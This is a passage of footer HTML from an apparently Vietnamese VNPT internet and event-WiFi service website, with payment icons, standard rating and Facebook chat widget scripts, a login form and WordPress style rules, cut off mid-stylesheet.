<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        cung cấp <a href="https://chothuelaptop.info/cho-thue-laptop-ha-noi/">cho thuê laptop tại hà nội</a>, dịch vụ <a href="https://chothuelaptop.info/cho-thue-thiet-bi-hop-truc-tuyen-hoi-nghi-truyen-hinh/">thuê thiết bị họp trực tuyến</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

					<!-- This site's ratings are powered by RatingWidget plugin v3.2.0 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "d5d955baa17b94d450df5d9439150eb0", huid: "492639",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"
							});
														var options = {"type":"star","size":"medium","theme":"star_flat_yellow"};
														
							RW.initClass("blog-post", options);
							RW.initRating("11500", {title: "10 Quy Tr\u00ecnh B\u1ea1n N\u00ean Bi\u1ebft \u0110\u1ec3 S\u1eed D\u1ee5ng Wifi Cho S\u1ef1 Ki\u1ec7n C\u1ee7a C\u00f4ng Ty M\u00ecnh", url: "https:\/\/vnptvinaphone.net.vn\/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !(false)
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https://secure.rating-widget.com/js/external.min.js?ck=Y2026M01D18?wp=3.2.0";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://vnptvinaphone.net.vn/chuong-trinh-khuyen-mai-lap-mang-vnpt-ha-noi-thang-1-2021/">Cáp Quang VNPT</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://vnptvinaphone.net.vn/dich-vu-internet-leased-line-vnpt/">Internet Leased Line</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/">WiFi Sự Kiện</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://vnptvinaphone.net.vn/tong-dai-ao-dien-toan-dam-may-cloudpbx/">Tổng Đài Điện Thoại</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://vnptvinaphone.net.vn">Liên Hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#cab3a5bfb88aafa7aba3a6" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1603617516572579"></div>

			<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4c515c7f14" /><input type="hidden" name="_wp_http_referer" value="/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://vnptvinaphone.net.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0949554556" id="callnowbutton" class="call-now-button  cnb-zoom-90  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#61d60e;" onclick='return gtag_report_conversion("tel:0949554556");'><span>0949554556</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 